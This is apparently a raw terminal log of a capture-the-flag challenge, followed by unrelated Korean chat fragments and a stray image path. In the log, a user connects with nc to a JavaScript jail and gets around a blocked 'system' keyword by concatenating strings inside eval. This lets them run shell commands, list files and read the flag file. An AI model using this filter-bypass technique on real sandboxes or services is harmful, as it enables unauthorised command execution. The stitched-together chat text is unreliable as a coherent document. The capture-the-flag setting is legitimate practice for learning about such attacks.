 C:₩Users₩Safflower>nc 121.78.147.157 7777
js> system(1);
C:₩Users₩Safflower>nc 121.78.147.157 7777
js> system('ls')
C:₩Users₩Safflower>nc 121.78.147.157 7777
js> system
system
This command is blokced!
js> eval("sy"+"stem('ls')")
C:₩Users₩Safflower>nc 121.78.147.157 7776
js> eval("sy"+"stem('ls')")
eval("sy"+"stem('ls')")
fl3gs
js24
net.py
0
js> eval("sy"+"stem('cat fl3gs')")
C:₩Users₩Safflower>nc 121.78.147.157 7776
js> eval("sy"+"stem('cat fl3gs')")
eval("sy"+"stem('cat fl3gs')")
"8cf1a09289739d2d42b5ccf4c5bc687a"
0
js>
C:₩Users₩Safflower>
ㅇㅎ?
항상 롸업으로만
동적 임포트 대부
시우
ㅏㅑㅁ
kia
오후 3:40
콩
퍄퍄
오후 3:40
시우
1
오후